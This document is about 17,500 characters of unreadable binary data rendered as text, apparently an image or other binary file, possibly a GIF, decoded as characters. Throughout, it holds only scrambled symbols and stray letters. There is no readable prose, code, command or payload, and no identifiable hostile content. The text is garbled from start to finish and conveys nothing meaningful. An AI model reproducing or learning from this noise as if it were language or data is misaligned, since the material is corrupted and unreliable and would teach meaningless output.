�0 � x2<1�d��ų����>�gB���l� b�*SU�V�$!C��6���D�1N�\�x�"�ȲF1�\1G����G��)���;]����r�<K(�e��2*@2%���xs3]^ ��>@�Q��{G1?zhi15º:k�^D�>�d�z�<
O��~���S�k!��Q[��	�+
W�~�� @ ��;� �)�E�+  "J#�f�m)�+j*J;7߶�<A2$�'��:!�(�*�M+�� O�樶�ڳ�<����������`1��R+ty֨�c��v�6CS�? ��m��5�?P �j�����H�3P%fһ-*:�0C$�]����G�@	��,�T�H�����NLB��O�;P�V�ź� �$��+��M@C��f�d\�lg�k,��@8٩�닂��X1��*���դ�;A
��̠5�M��*`B�t��i�����	���|14v	C����LS�� +�?��@�z2< %F��A�P�?`4�>!P ����ʇ˶�]A�R;K�~����8e����h5���(
@ڔ#;W�E�ŀ���m��d�T�t��s	Rؚ"��	�uA<\�04�Q�Λ�f��E��3P�V�r�X6FY�=�0c?�!Xx�M�I� �֮ 4��Џ�=	�|��'�'6_E��k-E���{):�R�5c��?pҦeeS  D P���'� /=rC�D��-�G���A=�A�h8*v�SF���߀��k ͋��jM\~����5���_M�_}.sY�<+b��j?&���ފb0s����g(2 "�a*��Ô�Xq���@�Z���Z�	n?7Qx����!w��+_"`bA��+��Ӱ p��˝�3Qz��؀A������4u F�L�3�E��'�-%���� &�LSqQ���@�r�e��,N���7��έ58k�g�^m9�_�^ ���GL�iX��0��U�[���=!�ku�`v
���:߭"��'�a:)fu�M����n�p���cAQY��TI�rj256جkZ���MQ%�͚����"~6��\ګ�@�։�Q1�#��K�5N��&���<`7�-hƾ[���@`��l��_�7y| �2(���cˀ���Y��Y'���ci�ۚJ1� `�q$R-�jD T���EE�4��p�֐��m12�  �
�Rw�&�G���>�0' U�E���+� �'����.�6���R��[�#"O�������T�i�
�-�4�%_����,����>����9 [v��1����б��!�< #��AA~�/�{�W*������*�W"в�JO)GG
�Ӧ���DjO'�^�C)��_�Ut�ۦ�L��Sjެ��?4CH�~�VK����$�:{/ GC�>���CU��roW���+��Y�׀��:�(��<XBb�@P ���X3�+��~^�O�̒�3uG�"
C�_Eo��W�s�Ӕ*�>�?Uo7�>����5�;+� � =е���"�	7��̏�p�k��ޞ�JT�����a r��i5�	�� C /D�������,�8���D<?��������������������� 1�����ڳ�!���

���������� Jj��* y�#�*V�	�  7�0ht�Q Ǎ A�!c�k�R�\9���q(p0��
����h2%��@J��ѣD����a�Hm!��Dh�*�E�!(\ !���R<����� H8�ȴ�S�)K�=�leп�-�T��a$Q"�{���!5�M&n@��@-�(EZO�>�(�z_�x ��V-[������&x�m�1�˔��K�/�jڌyxN=�r�;�!�G��G�¤�ӫ_�~���ӿ'RaH���]�M `�N��Ӏ%y�܂�Q�L�DK"$pAN:�}�R4�!��I�a"
%��P�
d��V� �	�P�W��!����A�t �8}���b�%�5>�E"�N9�O%��v-Y�� 6��'8 �+/�I?��V�i����jr��O*��m�%r�-��. :� �i3 �e���U�LtL����=��,b�ÎNq��k����$[��V��ެ��W+�� l��*��R"� �w��w1��5P2��0�x
���[M5e�l�R�H�M؈QIU� �(���B0��C� D)�0o�R�B$ �G].� 5Ƞs�:e.PC�D�����K
�N���+����D���hy�bgj�Y2Bj�0B̙��L���m,m�EG�v���� �\�dVʩ  H��y��Bu��F�����ħ��l���۵.@1�����W� �C��0k��(�7�J��KW�p����G۱��f~ Ɓ�p��.�� T`��� �W/�pp�0�0ё�py%�x! �N�q�T�y�5�0�r��,���@P�� �@O�<T	ϗ�L�(�܌������ЯL@���p�DJ�,��r�� jq�A:ɔժc�aH'�X� �Gp�Mg#O������ܴs���W�q�f��0m\  ���2�!��-$
"S�t��jYk�A�n�=�&7�X՘�!́�s�����ЉNX@40��3��*���et�8;�8��@ ���6��lsN$L���`	Kvt�j��F�" @���D�<�Ѐ�g�󑢒�Ak��7R@~��Р�F�
@*3+�KK��D�'S����e���TPO���Ɲ#�NGBЁSeP�a���I�c� *h�
�(� �u�F���5��w�紤Sj� &����O7��O���Y,�U��_F$E����J����
,�)x���|>� 0�=ll�S�J�$�	�I�
�1g���e($Qr� ��{Z, d!�!Zp e�����1UT�|w�k蔚���}��-5!X��Ȧ�Vƴ���Q�H_vh��4��8F.�q��C������%C<��z`%�f��];��i�-�^y� �¤YH�	�@�86:�L",�C�a( �-,T�"� !�4P��`�%��`�١��][I�~ /	��7]CvP��L' �6����@!��d�Q���\�g�#� J��"
L%�:B�$��I�����$t��XA>"�fg�S�� >�  �����	��)�pV��\G������j�s����ZY�E��#��05r�b�*U��۬��Wи�M�L�4� �tf���^a��R����aH�y�em���4��x�SQ	A4 h@��nRP�Z�I%u��m
~0��,���|@#��j�� b�.Ց9���`��6ZnJ�˳j�����av���j�p O�FN�ۋ�  ��y&���ķ����VPъ �/��ܲ�8  �f�&J|�9d��.��)٥� Wǁ4 ��J*�t&�����T����F,l�HH�J�����'�(M���9�;��v\ �L  �A��SA�ㆠE�hc��'S9��X��9 TVx�	d��J7
�����x������Q�qEuncY!��IY�J��J1�q��3��ۜ,��=F�, �XU<����d���}Q��ߜ�H"4���Ԕb*�,)K�D�u �5�)\�0
���� ��c�� ���#�ۙ_�J�\f��]  �'\S��=�̜� 42��>�p��Y�	d�_t [�6bg3��t�*�9��o���/��wlӖ�h@W�މ� � .t p7K&�N���eY���y�C���|��~H(�����W��D �������m�* S�3�C#�q֪TT��2P�aM�>	ci(F��l�Ϊ���� ��T�=����[v�
��$l��Wl�vo��N�1�s81�?{�9F8�b8R��)�a5��O�wC`�hPB ��DNT��y�[Y�^�. ��NV <�:UT?� �A $ �B`	�0��[J6{�<��q#y��1Ry���D"��Gm�0Mdi�w���?P�$?�bCjb q�w����(p4��C�.�`aaS��s���u ��vy��@0�k�uM`'v�^�b '�)��k�?��7fu�Y��X��E�偱�(���25�G$�1G��Ue*aF�o3�Z�^Q> <Q��3��p ��? �M'#n�L�\��e%�d{¸�yƎ�GRt��O��{(��w�i>��'h���	Q�-�aǰ�� P G�i�]�'~�Ї�8�xG|1��h�sG9�IF��g6�$���^��1Wi7b�щ��>-n�aQ�n�� 4 <�n�X�����RS�1��1 ��w�s�CL]�8���f�Z��^���E�5�P�Sq#$���"�
V�{� �g�L�b������C̐�SH�Z� �� �U4  ba��`s9����[�`$�d�eJ���  ��
>0���<�C-�@K� �Z*w)��,�uV�����,\���ђ/� ��W{eW,y�:��v �cP4 p����E����X{�-bR�Nk��}=����q"�$���w.Ÿ0:�H��o��E�7C Z!�o� @8&�e� ��x���8e�Ԏ! �%*(]��U�p�)0@	>e��)�Z�
p�y�_0�_�3q��� >p,�D��Uؐ�D@&��� |=�� @@��khP^�v�7X��L� /�6ͤb4�� , �*cW��`$�A���@i���w�9��84� �E ����� 	�YDY��&�91�ȕ�R\�1����	[*� ��#���swjٖw�
:{&���ʎ��REz��I�"C��m�7�	6��^':��  !�d E ,    ��  ��D���������!�C?:"' � 	������������  ��������������Ȼ� ;>?C���������1��ĠÐ!���������������� ���#Ȑ�	���
♘�ia"�s���} �	�Q@�?*,���G 	�",������6�ܹS���"h�I�h�
V>�����F�v�i@�Cd�������&�[�ᄈT� |"q"A���$�K��	)^�p��� h(L��!F� QH����KBT0+B�[O�0�B���\�CǢU�]�y�R����_�bW���Ď!BD�&ۚ��������'0 �D �轀~Bt��:�)�{��+���`������] ]�)|�@D�������@P<	,�C;���=�-�L2-�S�İS�<��PM�dӆO�Ԁ�`�rXT� @d��-��x�s`�U�'n��b �@�eo� @\u%9��.蕂_p�aTV�H#@RKc�Tr�" [�\�Afg��ʙ��"ڛ���(�ƚ.���k�$�8�P�ٙ'� �YFÛp���̀
��7�� D�:�ƨB�0Ԁ3� ��@P�m@?�E@�?����z��v�t��F�CF]$^�@�	��? A�DЀH[A����~�n H����*�W R
�sSN3-H�P�,��(�@�� مB��M�>�o��p  ?� X��(q)d}��(��EnI��H*�$M�|���,[�X�pp$%��,̐ �\t�řfp�
,w�i�����{��'��-�	̠[  �B�1p �A�m��f� ���z�
 �!G� �@��@��S��ɃQ=�
ގF9�׀^C��@ B�)T(,����}�}�O��1t��3?��?��O�4�*a�a��v�SQ�C9�Ӈ�?��>1eS�� `���pY��h_��۟tࣚcv|�	C�,2�	ܕB /��
+�0e���r�8A\hV3�����b���ih�q��&H�UܢN���j`�4��6���ps @ P�<���Rh�������Q�������   ��@��_a� P@u�U8c�'�
�w����+�O L09�8��
 �P��t�Gt�#�:LG:A�$)���:��A��	�D�AO`)
X ���v�� �T��;��A�x�d���m2 �v�T����d�jv�L��y���2��$�4���"���e.$h�^
P ����L��c��\���@�H �,�bt
�f��R���'�R�VHP����XHj� T;
Q�BvM8a��IO�u�m�!K�����/8\<2b,c!�=Q�N?��P�4 �
�0��XAnB0(@8`H���4�ԍ1�$�> @������ �Q/�d��!���x��8�|� l�� �Z�,�u% $L�Ϊ��5���J������E��J�� �L@-m�L��yIA/MP�`ڵ�[3gy�QV" �[�V�����Ŧb]>*-��i���I�L- 1�UO�NP����h�&�t�q)�2*C c���jU�́������~��! 8P�	"����&8�_Ѐ��Ǥ��H�:⁧^%"�rwG>Zw)*� �
P$�6	p��� B� \�Ț#8��
\��/�`��n6���V�����94���&�>��S��Z���P�2/�s�	h��������# ��9��~�|�b�A9k��bw\Ap��� 08�A�G"�";��wvl��G���v9�S��R���&����������m�q�a!nLP�T&(�B������(�G�s87J���@�b�]9���{!M��_R� ��n4��cX<��v8@;9�O�@ը����2��%��� u�2`L`;V(���}�t�����ʵ�8�h�p0��څI����"���D&�$�3:��2:α�y�X^|�2���%[d#O��f� 
rk�69�1�����z�'<c���nc�-�'�P5d牑���� �?�r�$���࠹~c�W�A�h�l�?R�G;��5���'!��4� �;j��� �X@'9�� ��S�2��0�
� �Vq���N�+�__�l�T���0�8�>�鏗.��\�����#����w��`A�A�B�Q�������P���b�&�'/N�qs�d�&8'K�J��]�Q�o�x`�O=����u �n2� �W�Ϲ��Bu���&wߓ;~��!���e�p������>}�s�G ��vigiIW�)�t�@8Ɵ�%�����@( VP Ш�'�d��kJ�<f�\wB�	�tL
�@0&B"
�C5j5k�l<c$FB}�2(ct�|ׁ�w��wئ�YW�b��m�et�c��L��O�7�C6'�&��Cܣ$�Fp�6z��5�pZ�������=ְ
��	�qZ��g-X��Gq%�Or��D0��R+P��,1�9ц�����r��0�'G��}3wG��;|di�f1 0��< ��1� � j�'U��'��)�	feb�
� �)�5V�_p��:�l�v�QKrq$l�v�s��s�s5#���h#h|'x��PURE�B n~34&V1�=4Hy�1'>�'��M��'��Is�iC�`��N�d�+�%Ȅ�(Z��X'Ñ
HZAf����{�h�r*�[D��-$�,Åg� A�,�R��P	 ��G���շ�'� A�}~�%��+��� >�����Y����O2  �1�۶
�XkYC�Kfk2CP( �2�t� n�4�(��t�褁}����v�wÈ8Ё�� Y�B�* &�/�W�$ 5p�
Ӹnոc�a>���:(N^�БY��o�4���H8�1p׎�C��A]�p	�p�`uCPH�w{d������|�A��$��E�".@�@�8F���(08�P��A�n��01�����s�F0<�6�"I<)0iy ܙj�� �a���_�k��+�1�&�b��
R�2p=0���i@����I���q1����4��|��ȁfIe9�D�w�Ћ|G�����$B&/6�-VnCXw��{�X�Qٸ���
�ј��`� ��Y������)��������T���eSC
��Йۂ{��r�����@�K&���,�E�b0&�|cӛ 8�)���m�|�`�0������B�;�� ��!̳R?0rd�^*V`P�v.5�9�R	u�  j�l+`g�	���v�Ԑk1@�We F@FR��ljq���R?X�>�x\ɠ���8�J�����'D��T{Q  � ��O���(V�TX2��3��P�1':���aJ��!z�_i��HJ�\�� �9p������C`KIR{���ipH�iچRjR��@?IC��� \���fC`�A�Q�8�	�ř�����2Q^*Q-��{�<�;$"O!���U�� ?��:k��%��
P=�
	-�r%b��qI
�i�B]Ax*�I׃XR2#˦?��V�`$#����$0�����*�wD`�{�m
����v��&��y�>�$��P	_�jM��@=#�ָ���'98>����B��+z�Y�5M&�>ZO�z)!`)�:eW��� qC�����gRT:��([���	�D�qVF!Л����91�R�{�������)sޱ ��2���;�= ��zB�B1K� �f������?)j�;��Ow�co��:��t�
�*�1_H�X[�s�l�q�v���V4��;0}�?�z�kہ�ƶ�'ok�jt�B,6g zV :��^g_:�d��3�t��G3��ۍ�8��Xp^�:��[U�8����)e!)�*1ep(�e3�?�h#�9 ��@!T� �QR�ۤ�믳.+',"�9g&�\8�������th:1�!+5���/6a-����YA_B��Y^C7j���� �$1p ��+ �(w�2��9�����5���	�#F�t$� �X$\����(�H�_	����LH����%��U r%��ny�܉�e�����Ni&4L��y����a �y��Y`�VkT%�F|�ǰ�S�Xa9)ಐ9P� ,�> �� �^�����O|6W6�^|�#���$�g.�;�"-��Л�� 80˧�)��#E����.���45���/I<fɄ:��85�)�O���k��	 ���.��.`�B+wL�:�2:��z���ʷ FL�K�Wp��R�v ��Y���cK��N�}1�x�H��ګ"8�~�)���Ep'���p�QΣ��7嬢�Ϊa$3
 	�E�֨�l�iy�Š�S��i���D���"G�fA�bt�}�jSH �eg�a��Zc!�*-��PI��Жl��PoV�Y�걚l�5}L4,�M,{����{� 9�z*�Yfs��83 G��\��7ju'���8 �B�1�l��(����W %6��"X� ��ɷ�b� %�K���
K\�$v��k��̋��������qj�ʝu#uyF�&l2DP �e��dl�VN�1<�M�]è�p�Т�0 ���WWU�}����������Ő�R��=9O�:���9<e��
z�)�Tr/A�O <0C�$3�@c�5��Ҵ�{&�$�A��C���'@--�� ��L�^�~�ǉh3��I��5��&+B�C����� YS�n~��
� X�m�Lb�zK�^��]9W�`5 �y�,$���j��	%܌/�����u=�cV�L<3$a[���8����h��P�fB�]�`?r�$y�&�a)�
h 9�3��U�My"Y+�#NF*B����b>���uE���=�Me�Y.bd��C��"9�\�"�3��0�Й&�:&A{&q��6��#Fb�րAPiv���=�M����-�x�,�� +Qzf�V�X_��i��)�	b�tj߅� �PZ�^E����g@)�����\D'�"@;�o��p�Օ�.@; `p�5�1�9L"�%敠
u�D��b�2�D*��1����6^����aiw�6���̃�0�v���Er��%<�>`�R{K�p�Zz����T������X����$> �\� �E����5��j�6�s�sV|)�[$��/��W��%q>p(3� B�[M"����+�����i$�����@/��������������

����&+&CD�+C/�����DD�?��1�������C�C!�����CC��� 	$1�&8:>//��c�:���p��:L @a� �h��.@/\ @�d��(QXy�+��a��.L���s�X�Gϝ,�ݩ��=;�� ��:	�5��>�0�¼x(��Id�� ��@��ݻx��ݻw��Cs�R�A ��*p��@ �0`�h�@��U3{ی�~S�F�"�yU��jR����� ��B��.fT����~<x�Ő��_����u8tq������S@ D��G�"a���}�]��+0�C^��@�ì!&�' .�T�$<�L1 s34(�/�b6�X��fW��@I��:�80�+9��@�&���?/�B��CND�0 $�� *���Fx'�;�� B\	���)� /��	5�T�P�4�8�T�M	�KSO�� a`�U����Bt�U�a����f�s�  ��<py��ע�6ڨ`v�&�t^!�T��FT�:U�����g���XW�?8����������\ �V�pC�VM
T�s3��?�@��0���I �,g���x��'
ޥ�t A�@�^{��7�~���>��D��B <�@�n LV����,��2hP��]�a6�d��U5�p D"0�EG�3A D. .�LN�cc8�DP/&P�)���E��C2E�\� ���J4� e�P��	$���]��
nB�P,�0&OMY��Rm�	@:�љ�!T�U�]�p/X5�@�I+�s��; SZ�n���&^H`���*P���zQ��>v�7�q@W�1�.������/��@� �� ����p���h�@��4�[�"��ݹ����'����
!�}ş)9�>|� �
6!3�H�5j��!X[��F�3��"��	P� �Z$������ͬ ;HAzQ 8]�$H�[E�t$ģ':��5�¸�iN��J�F�Jk8䚛�����M_�ـ��0@#��F70�>��+y��?V@ q�v��E� R��'�������Ɉ� ���4��m���HV�W:lU �9�����C9�p�4�SN,� �+@+�P��P����5@��kz�0���
�b}����p���K�Ke.
`L�?��4!��1H�����a���X< �_��h�\�h�@��Dx�@p�L��9�4 ��H�5��hDn�@�����D�%-���l� ��O	���������h�U ���E�4���8j�ep;p5%ƒ��.d�ZN�"w�1h�ǈ�2GS]fs��#��(����Ӏ�Bp?c��@�V���-�U {@l4�� �{�@���(�R�1�8�(�GV�U��\��b��u`�H�-qy�(��LF�^�Gbj�*t�ƞgN�� e;.0�-�dB#���p���A\#KE��- ZFЁ
 3 3���O8q�hV��Kb2C�]�&8t�Aw{&��)=���X��@�MA��(��CG����b"��$��I��(H-Nq���
[$#�#�SMmʡmT厉���x�*(�I}�nJS�\]C��y��'�(L���rp%SVgyHj�f �  ����JF&�X����y������X@�{D]��%�a��|�q�cV��B
�F
�D�mG=/�@Z��*�@��*X����#YR< $u�IÅ'��p�NG�f�\�s�SE!LV"%�@�+�m���6AL[C�Fk�2��@���R�F���L@(,��; ؁[���J��(Ͱ����4��"qr����^�(1C9��_�K�Ҡ����piVw��-�t�A��0H�׿F�$,�ש����@"�gXÆAGXAⱚ�����.Rl�-F���AU���b�˱�2�9#>��\O��� 0U L��
�m��[�5Q4���T+��$� ̀7E�M!*��B�.�'�f-ɤ%4�m[�6����?A����ۅ�͚�(8(�}���l���rs<1z�u�v��aKW:��5ĳ�3y��0�1��r��S�5���ԙ^��;m��J7���tb/�̞�*~������ak�U�x�;)�j��� �^$��-lp�*���� ���|��l��p��( *���� ���ĉ"h��on���=B�c�*r�Ӧ�-����g�C�`�6���hR�ˡ�:@22����fB
��\�.��R{�I d����%UU�?W=�!j�5�h7d$�����_�0d�^xN�y�v8��j?@jA�s)�As���b&�m�w��w��b�2n�c��?[�nױx!P S�&\�$ P���+� ��{?R��@�$#12�N @$���y@�B��R�4o|Z3|k�>�gGqr]c7$�2�^n3*C 7=7�3��Q7]��E�55+=!�~aDF�V=�28  �{2��tD$CSY�!P��1]G_7�S��v�H�W�3�V=t�$�@�#V���8b�tK��I#x��<Ր��g���x٠c��t'��7 5@Q1�� *&� \BA\cN�  2�u!�@9�$' y_�z 5�y�^�{Uք�b0 �� �ScŅ���h�|`�P&�&���W\�2��f#:׆=]�65����8|�]����r�ah�FSO@ &pksY7}���@Q������B�c/)X���j��< i����@@ ����H�Vv+6n�M~q�h�Հ��Psw���4 �X\*(�U"'B�y1wjk�.n4"�@%A�� ��5PG%I@$�	���Bu��w��V�ƅe�&)��]� Q D�m��ŏmH3+��=�';��q�7X$t�iY�i�`�t�rF]�@y�;���'G5�1�қ3*!��u�&8�v��k���z��R}�S{��9�*A�s<�~�����&��p�IY�����H�!x� �ax�R��G���"D �5�Nt�=P�eGS��#�R\�� Z%*F #A'RA�"I�9{�L��%d1'��"PC3�5q�
�W�H�^�a��1����D��caAys�C�E}#[�@~7����u~�y)�%5 ��9 G�࠺9G�i- ����{H����2�S�q�`ԀR�ԲV��W�):������8 HFYm�9��S0<�;�� �� ���ax�(�]JL�k����,ej��n�q�#"2>� c�����R)Lh9pZ�t�,�SGڡg/��1pN�{�V*�5Ƿ%gP�aCgE��}:@ ls��}�o�3�x%�b�
t���]����b���R�"�B��D �j[�9�G:()��&��*��R�V�C �� !�0��0u�S�(z*�!��7� ������ U��H�yx�z��GT�"�iM��G���"4��c XC����)B�D(�$�(�,���
T + "�M�d�$� 4�5q&|s�&tv�]�[�z�+ �W���DУP1�78�?j�]4�Cj��x"�$x��ٚ�	w��9t QZ�X��&�|�
�ץ��9��j�B#�A����Y�@�,A�;�%Lv[��<��LG�kw�ɱ�+�-1`�0��b�S4�9'+��P��h@ � ���˴ �	�Xjq<+�I8��*2�h�A<�V�z%)G�7 !E4p;PC���\{�)D_���C�'�7'	�r�)r�6��.�qr���!�W�z�|+tL8��8K��)�� oF�X���V��ӫ��[����ޛ 6�p�B�fJd!U�q�,�� ɱ�9�#���eT�"��7/@m�;żK�� ����@�J*&{�)�3��������u�;6�4l�RX��S(������S r���!�|*{irDu�8�
��Fc�X��[�5�5��+�]s;}�hk�L�q��<�'�GA\�D>�}:��Z�pq(�4|\��� �~X��72#��5���ZX�ê�� Ba�B� ��,���`����e׶����|~ `��EQ�twT����	�	"�bW6Uc`\���1v2�� �w*�����X'�>�uqCC�F����6��`l��^�<*�P��я#jC%��ڵAa��g��(�&&=���D�
��Q��|Qp�D��dN&�xk��|�<���
�c�8 Jl�QE:yG \R�#JjY���"�K]e*v@�&P��HR�$������`�Wy!�)v�e1��E��*ϫpO�R�΄�w�p ���<�#qT�����Mca�2@�u��P�n���Z{C���!��j2��5��Z��3Ȅ��,� 722y� ' g#���cK80&-<���Z�.pD���֧��G3�EAL&N�zEB-ԥٷ| |�$؅���(�_Lz�ET#.FC Y�����L���`)�+v�1���c���T#oZ��i�ora����|.t!h��Y�TW�aK��	R�9ǜϒ��!�2�c��t��P�*��:��Z\����$&2M��6ڀu�Kۡ�i�A�JS IVC ��\��N�P2�>@d�������:E\яI���-}��]��H�(��߬9�f4��Ѯ"�c�d� y��¥2�L@X��\��v�<��<p-Ã��0[1׭[pE=�3��������3�A�h����Z 2�ɩ%(�!��"�q�����8e�����p7�?9�c#!y�Ƚ��?�k�����4�P�K5J#rO~�؎5�ps�!\U�����7�'q3;@3��uh�B�h%ZaFݷP�(�̒��tL�fT�"�3^A��դ��F2��
��ښJG��< ��I+`<�Ӝ
kJ�<t�����j.J�8j��Nm C���W��	��<�`�ƭ.��)�^��|�=�$@�R�W�h��XF@������Y7ێA�܍(�[:��\�PQ�h.P�F3�*�Ip��v�'9A7c!��p%g�O��G-8]��^�!(�b���!�|T�$qw��vqa����,�+��0H�� �Rđ� �`���o_�s΃���x<�l
��y�m�� R�1��9������;�J�$ �M�c4��E��Ĥ�"��I�����ш/���" 7��[����w/�.),zc5�z}<�8a�Bp�AM�qϐi�wh���	��������  "4+B/>.&��������CDD�����!C����CA@33@(A�(@�3����C(� 	&:	������"'��5C/
��������� 
�O׆"��aA !P՚���3j��@��Cb츱��@� , T�Q�-���a���:�`0ĤI�i�<���J�P����J�]A��Xab��Kv�eӪ��C�%>R9q!��O$tx�o�MR \	��9������: A���G'*_.��C�B��cD:(8Ht��q)�&`�Ek�V�d��%1e."�������)_Μ9�!1��;Aq8�i����hA�$��������ӫ�g0��?T�p�TE�o��(�?H� ��S*	@@ �L@��T�-9�$C@�@�$�E�INYdKTQI��*@Ё./T�UW^��֌��`��#�8�j���B
&�  'dfBX��W
qaң`� �q� �q�1�ؖ�MW	'HF����h�#Zi�H�]��kR�@�'��b�m��"���U�_NX�!�I�Xd(4����P�da� ���:�Rd��P �3؃Oy륪�起��Շ
FO	*`~ R"m(�JP �(�\�!T�4�"0� AIP��q�T�7��*���	B��W^�8#7Z���i���[}�(�S��.�)	�sj�`.��VD���ZrɥY�w(�j�V�0��@�JFD�%�+�����V�-�U/��q������)
�B�;����s*�gډڍ��F-����^�	9TAD�aDѠ%��߯����QM=X, ���:8"�#��(�`�m������R�m ��[��.�e�Ю�������. ��&�֖. [�tNg+�I 	�0g��H8�UV阑$�K���"hez_P��C�&���,�9���u��Z�;�GC�>g��1�#�u��u�\��:'� Oӣ ���
��湪P<��}��G�F�
I�ze6aukk#~�,f]�"5�� @�moY��E��	�D�p� T��~%rdaW�r�B�L0.�\07�d��W&@��M`n��!"� Ksݖ(5&̌)L¸��H� ����a&Lp��@� ��t���$����r�>�)"2����h	� 8��A�p���:	�N�Ա��Q "��I�F�UqHBF��( R~ �<�@N`� (�k��Hd0���Z{�s���҃ W�w�ɨ�D���)KdN`~`R�}�r���]�B�u�P�꒨D��.}�	�^ �� w���V��@#+�]bA����n�W�A�l��h�H,9t��8���I� �D#�ȰQ�!� �H�@~�����	"�ϑ(�A`u�X=a4���@Mn�l�� $� 0Pn_�Fj �Ԡ�4��r��AA�RpT)� ���*�ѻ�j��a�/�Ҽ�Mg쫘��&>j�{`SQ�&ú�0>�/K�� ��D�|,���;5a�o���O-B�'XP�Ӓ�� ��4���[�$3�H�g	MF4�� x�á@ "�G>������@�QH�&����^��E�6�����~���1U���0I6����hE@�L  qcV*�� ��J�26�[�S9E+v���xe_�f�ppU]$	�e���������4���X�V �0��:�Mt�c��>�����,��u���]vS��׭��3�X��ʬ!'���Ā��� W^�� ��	 h�4d�q���ɶ��-[�Ҁ �G�;ip�� �5$ 18nrezI r2��`to�
 ,�&�
*�d�Y�x�՚�� ���� X���3���/�C}8J��o�v���0����7���T`��Y�"���# $����η�+4��ݼh�?��$ �O��
8i�	�w�Eh�4��@d�cg�@�D	AP�	,����P �U� �.2g`=*�:���(����UU`,�T����dq+ SV��De63��,�7%�AvP�D%%A�Q�|g�qܿC�� ����/
�#E/�GN�WY��XK�r�eR&�$�{���4�i�N�; / ��I�%>>������CjҐ�.��>牲T���	�k^�Z�*	A�`�&�jȞ��Ո�`Y��d���ݵ��Φr7��3M�0�ݾ`�#�w���RIR�����~f�0��5�0��X򒓧���{��Y��E�V�k�G�[��	\*�l�Q�R
r(`�֙0��G���<���uDn*ѵ��� <n����Â!,���u����~'�����0�}�lh�>H��}cs��p�?� HA �1w@v|[G3=���~� l�e��H@���x�c5	�����oS1S�Apwf��y0 4�-Bz�gg�Dz��g$�o��'�t�DM-Dr�{�=X+gC.�&i3i:�	@�*�`:g|R�|�`��E�|7�:�n���'X��V;@%��Xzҁ�a @u
ʃO�Bup ��n4�~��)��~��M�q&0 $��w7�@a�d[�Zn�Z{�~�Qv�&0�����W  �[���`��?B����v\� y3,8"xS�]2,�!B'0�y�؂.Hz��T�E�0
�N袃(�h�C_\�9��#��_��{�VsfV>d	O(?�W|Rx|>� �v3�R$7ctKT>� dE9��9��9&�S�2��^Іo�u�VF�5 v��YĆ�h���F�@woT]��0��d���&kbm$P�p�0�� ��h���<�15�<�i�g���*�!Њ���B���\�hp~J�E [�Tr�Ny����K�@����8��8����nA0Ch��c����M�h@�L�'%�H|�a*9��F���VW�YxD6���CA  �u�9!CX� ~]���u
! ; � 
�$Y�b!]�E١~���&� s�P���42��`,"p4F�(P��xx�g"�43��H�P-yc9����*���{�����/�
�y6K�G�zf�$�q�p�L��(��hz3H�5��z[	/�וZuU��sSs/i� `Mb9�V��	���<P|�@�`�w�sׄ:�1� �Y��$S2����u�.F�U.
�Y�+&Bs�"�Y�����v�����vZ�95�`6y7�`d� ��|�k�%Q�����y(��T�H�6)P �`��cq1�!8)5������ �Q��J8p!,��p"�Sҋ�G��WKQ)�2h�^` w.�#�Yr�GLT�}��!�tr��Wih)i�u*��Ju��;��s�HB�Y�D���1s��C��NB 
��O)3!��'�c���s� ��)�Й%c��C�p����t'��w�s	� �1�>'H�D�V>��1��Fd7*%5�'��`;�H�A$� :v��!9 oqI��A+�D�>��6�D@ͅT�UK	wO��]v�p܅��0hz��u�j +#�J#��h<��B%�A�0�$ fY{B ���{��_��V�Z�y	t�:w��z|
�[�%��	�{������8��p 5P n�z���nlӫ���M�Yl5-�im�a��i�H�0��YU�V�D�4�C��@���Z���Av��!��*)  � �%��5wFG � ��@4a���7�9<P���f���`p�w�g@Ÿ�,1I+g��%a��R�%b�U	�Bh���BX��-D�*����Z{e��
0��_��V6;�y�Q�C|��s��h�T]�*;�;�:�(x��1B�/���T(W	����nƵ��d�� ,������iɄB���)ӗe��P����:��:>0>v�������)��!�We��' n"���*�DB p�7IZ4��Q� {�o�r�'?If�;�>̝"UV�Lɺ�����[��W��P ��7#!;k`9���C2'����U9ф��;C �$�jM<w|��'�i;[�R��zIN" ����Ш�!gi�}��>�*���O$�4@ �"��P�ѵ|�ye�1�o٪�u��)P	kK-��� )�n�n�eErx;jdG�ZLrg-
��Q�
2���Xo8u�S$�-�!�Y�%i`��󁦟��MIS?l����7�����G��57|�p�[�6�q�5�k�YL�z#(d{�I9hՍ�ʍ�dV@�O�ƛ�Ơ���:[e�WdU �L)[�FH�	�Ę�4��PE���fw�����vF&�^;��<.f�E%����tgk/C���
t/0d�S9���T:��G�Q��FP! ohd�� ��
p8J	�b$�y��tc�[f�Ó�C͒�A�+�u��4
��,S��{�}��RA�Չ��"�ņ�)��";#��$>D�eU{4�{5W�3�A4k���������W��Й�9�m��r7� �c6N�B`��M$��`�3�e[��a> o�ze+ӏV����p'�?�����F&�t; �xk�,_K���Ժ��D����,b#f!D2
4 y��!(��� +0���`v }ⓕ$y���,,	������m����4�毂�"��#<hjqŋ����3`/k��P�$e�VC�#�r`x9��s�]���:��nIbx���<����m�\��t��q�� ��W�ݶ�N��j�#V�#�iY9��[1�  �|H�Pc�� ��`����oT�e������}���&3b�;J` '���<ȰA�b?`�)��̩�� ����ۺo���-k�4L���1��#8���-��k(z���L4��jq�^�����{8:�{hi������f�s1N�l�iŗ� ��"�U��VbH:>`рl�p"��Г�� -
=�k����۠���"��LH��%X.��A�C��<wod�V*�BҜD`4�nn˴�����-�0�T��X��_,!��"`-C�+�!D� +0ުbv#+A
R� ��pM�nUIO�1�^�&İK���茢��1[��kϭ��l����;��3���.���C�ӟϤrH��ƠT8�m��h�/09L�h��	0!����	>t��4O� �E�': �M�3P�.m�e��a�(��������=�� @p�`7��u;�	.`��ѷ5�m��6�����J����?O��� �C�,gS񪏉1�H��J05
���ʵ]$o��{��A����0���ۧ=��M8Okq�:�@�#�>0��#�
<%;�S��M�9��_B R_����w�"UX�,`�K�'V��ˣ\)3@VN�P<�D����DD�����)/..+���)�)�����/�/����!C��C$$�  	  ������ ��/
�����/��������'$1C! ��K �*\��ц
,@�"2��1ྏ C��/ G1PT�aA�~3r��/�>�8s�ȓgG�f
�3�ʊ+d�E
GP�:ba�j�R�B�j���V�B|�H!6��B��(�i,�T�J	)0VlݻjǶ�˷�0>Lx0Â8��p o˺�V���&H�S�B�5LYj�	<�0A� C�8ԡ��g�rK�D*�N�H�.|ժ�b)�,��]d�H/>( �!ٲc:P�	�	fͬMꠍ�$��wΐ����W/���>�C��
�)�P�	9T�!,2 R)u6�G:eR�%!"t�A����Fդ�$�䢀%T�uRH)U��}��]Y���Zq�VD���d�\�BY��u�)m�ZXJ�֓}u�'��yX��	6f�
